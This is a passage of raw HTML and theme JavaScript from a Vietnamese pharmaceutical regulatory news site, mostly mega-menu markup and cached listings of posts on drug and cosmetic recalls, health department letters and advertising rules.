H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1761";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" 